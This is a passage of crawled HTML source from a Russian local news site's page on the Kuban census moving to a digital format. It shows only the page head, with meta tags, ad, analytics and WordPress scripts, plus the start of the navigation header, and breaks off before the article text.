

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/
body_size: 22940
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="На Кубани перепись населения пройдет в цифровом формате">
	<meta property="og:description" content="Жители края, с помощью сервиса Государственных услуг, смогут самостоятельно принять участие в переписи">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="На Кубани перепись населения пройдет в цифровом формате">
	<meta name="twitter:description" content="Жители края, с помощью сервиса Государственных услуг, смогут самостоятельно принять участие в переписи">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        На Кубани перепись населения пройдет в цифровом формате |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/75400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=75400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-75400 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
